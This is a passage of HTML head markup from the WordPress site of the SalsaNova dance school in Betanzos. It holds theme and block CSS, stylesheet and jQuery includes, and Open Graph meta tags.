.has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=http://salsanova.es/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://salsanova.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://salsanova.es/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='http://salsanova.es/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='http://salsanova.es/wp-content/themes/hestia/style.min.css?ver=3.1.7' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.footer-big .footer-menu li a[href*="facebook.com"],.footer-big .footer-menu li a[href*="twitter.com"],.footer-big .footer-menu li a[href*="pinterest.com"],.footer-big .footer-menu li a[href*="google.com"],.footer-big .footer-menu li a[href*="linkedin.com"],.footer-big .footer-menu li a[href*="dribbble.com"],.footer-big .footer-menu li a[href*="github.com"],.footer-big .footer-menu li a[href*="youtube.com"],.footer-big .footer-menu li a[href*="instagram.com"],.footer-big .footer-menu li a[href*="reddit.com"],.footer-big .footer-menu li a[href*="tumblr.com"],.footer-big .footer-menu li a[href*="behance.com"],.footer-big .footer-menu li a[href*="snapchat.com"],.footer-big .footer-menu li a[href*="deviantart.com"],.footer-big .footer-menu li a[href*="vimeo.com"]{color:transparent;font-size:0;padding:10px}.footer-big .footer-menu li a[href*="facebook.com"]:hover,.footer-big .footer-menu li a[href*="twitter.com"]:hover,.footer-big .footer-menu li a[href*="pinterest.com"]:hover,.footer-big .footer-menu li a[href*="google.com"]:hover,.footer-big .footer-menu li a[href*="linkedin.com"]:hover,.footer-big .footer-menu li a[href*="dribbble.com"]:hover,.footer-big .footer-menu li a[href*="github.com"]:hover,.footer-big .footer-menu li a[href*="youtube.com"]:hover,.footer-big .footer-menu li a[href*="instagram.com"]:hover,.footer-big .footer-menu li a[href*="reddit.com"]:hover,.footer-big .footer-menu li a[href*="tumblr.com"]:hover,.footer-big .footer-menu li a[href*="behance.com"]:hover,.footer-big .footer-menu li a[href*="snapchat.com"]:hover,.footer-big .footer-menu li a[href*="deviantart.com"]:hover,.footer-big .footer-menu li a[href*="vimeo.com"]:hover{opacity:1 !important}.footer-big .footer-menu li a[href*="facebook.com"]:hover:before{color:#3b5998}.footer-big .footer-menu li a[href*="twitter.com"]:hover:before{color:#000}.footer-big .footer-menu li a[href*="pinterest.com"]:hover:before{color:#cc2127}.footer-big .footer-menu li a[href*="google.com"]:hover:before{color:#dd4b39}.footer-big .footer-menu li a[href*="linkedin.com"]:hover:before{color:#0976b4}.footer-big .footer-menu li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.footer-big .footer-menu li a[href*="github.com"]:hover:before{color:#000}.footer-big .footer-menu li a[href*="youtube.com"]:hover:before{color:#e52d27}.footer-big .footer-menu li a[href*="instagram.com"]:hover:before{color:#125688}.footer-big .footer-menu li a[href*="reddit.com"]:hover:before{color:#ff4500}.footer-big .footer-menu li a[href*="tumblr.com"]:hover:before{color:#35465c}.footer-big .footer-menu li a[href*="behance.com"]:hover:before{color:#1769ff}.footer-big .footer-menu li a[href*="snapchat.com"]:hover:before{color:#fffc00}.footer-big .footer-menu li a[href*="deviantart.com"]:hover:before{color:#05cc47}.footer-big .footer-menu li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.footer-big .footer-menu li a[href*="facebook.com"]:before,.footer-big .footer-menu li a[href*="twitter.com"]:before,.footer-big .footer-menu li a[href*="pinterest.com"]:before,.footer-big .footer-menu li a[href*="google.com"]:before,.footer-big .footer-menu li a[href*="linkedin.com"]:before,.footer-big .footer-menu li a[href*="dribbble.com"]:before,.footer-big .footer-menu li a[href*="github.com"]:before,.footer-big .footer-menu li a[href*="youtube.com"]:before,.footer-big .footer-menu li a[href*="instagram.com"]:before,.footer-big .footer-menu li a[href*="reddit.com"]:before,.footer-big .footer-menu li a[href*="tumblr.com"]:before,.footer-big .footer-menu li a[href*="behance.com"]:before,.footer-big .footer-menu li a[href*="snapchat.com"]:before,.footer-big .footer-menu li a[href*="deviantart.com"]:before,.footer-big .footer-menu li a[href*="vimeo.com"]:before{font-family:"Font Awesome 5 Brands";font-weight:900;color:#3c4858;font-size:16px}.footer-black .footer-menu li a[href*="facebook.com"]:before,.footer-black .footer-menu li a[href*="twitter.com"]:before,.footer-black .footer-menu li a[href*="pinterest.com"]:before,.footer-black .footer-menu li a[href*="google.com"]:before,.footer-black .footer-menu li a[href*="linkedin.com"]:before,.footer-black .footer-menu li a[href*="dribbble.com"]:before,.footer-black .footer-menu li a[href*="github.com"]:before,.footer-black .footer-menu li a[href*="youtube.com"]:before,.footer-black .footer-menu li a[href*="instagram.com"]:before,.footer-black .footer-menu li a[href*="reddit.com"]:before,.footer-black .footer-menu li a[href*="tumblr.com"]:before,.footer-black .footer-menu li a[href*="behance.com"]:before,.footer-black .footer-menu li a[href*="snapchat.com"]:before,.footer-black .footer-menu li a[href*="deviantart.com"]:before,.footer-black .footer-menu li a[href*="vimeo.com"]:before{color:#fff}.footer-big .footer-menu li a[href*="facebook.com"]:before{content:""}.footer-big .footer-menu li a[href*="twitter.com"]:before{content:""}.footer-big .footer-menu li a[href*="pinterest.com"]:before{content:""}.footer-big .footer-menu li a[href*="google.com"]:before{content:""}.footer-big .footer-menu li a[href*="linkedin.com"]:before{content:""}.footer-big .footer-menu li a[href*="dribbble.com"]:before{content:""}.footer-big .footer-menu li a[href*="github.com"]:before{content:""}.footer-big .footer-menu li a[href*="youtube.com"]:before{content:""}.footer-big .footer-menu li a[href*="instagram.com"]:before{content:""}.footer-big .footer-menu li a[href*="reddit.com"]:before{content:""}.footer-big .footer-menu li a[href*="tumblr.com"]:before{content:""}.footer-big .footer-menu li a[href*="behance.com"]:before{content:""}.footer-big .footer-menu li a[href*="snapchat.com"]:before{content:""}.footer-big .footer-menu li a[href*="deviantart.com"]:before{content:""}.footer-big .footer-menu li a[href*="vimeo.com"]:before{content:""}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.7' type='text/css' media='all' />
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://salsanova.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://salsanova.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://salsanova.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/8SuEa' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://salsanova.es"><link rel="alternate" href="http://salsanova.es/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://salsanova.es/wp-content/uploads/2019/06/MG_3692.jpg"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Escuela de Baile SalsaNova Betanzos" />
<meta property="og:description" content="Escuela de Baile SalsaNova" />
<meta property="og:url" content="http://salsanova.es/" />
<meta property="og:site_name" content="Escuela de Baile SalsaNova Betanzos" />
<meta property="og:image" content="https://i0.wp.com/salsanova.es/wp-content/uploads/2018/01/cropped-logo-negro-sin-fondo-1.png?fit=3402%2C1178" />
<meta property="og:image:width" content="3402" />
<meta property="og:image:height" content="1178" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />

<!-- End Jetpack Open Graph Tags -->
